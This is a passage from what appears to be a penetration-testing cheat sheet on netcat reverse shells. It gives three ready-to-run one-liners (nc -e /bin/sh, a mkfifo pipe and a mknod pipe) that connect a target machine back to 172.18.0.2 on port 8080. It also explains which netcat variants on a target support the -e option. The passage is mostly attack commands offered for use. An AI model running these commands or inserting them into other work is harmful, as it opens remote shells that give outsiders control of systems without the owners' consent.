 ## Netcat
Netcat is rarely present on production systems and even if it is there are several
version of netcat, some of which don't support the -e option. You can also check if
nc.traditional is present on your target, as it always has the -e option. nc.openbsd can
sometimes also have useful options to try.
nc -e /bin/sh 172.18.0.2 8080
if you have the wrong version of netcat installed, Jeff Price points out here that you
might still be able to get your reverse shell back using either mkfifo:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 172.18.0.2 8080 >/
Or mknod:
rm -f x; mknod x p && nc 172.18.0.2 8080 0<x | /bin/bash 1>x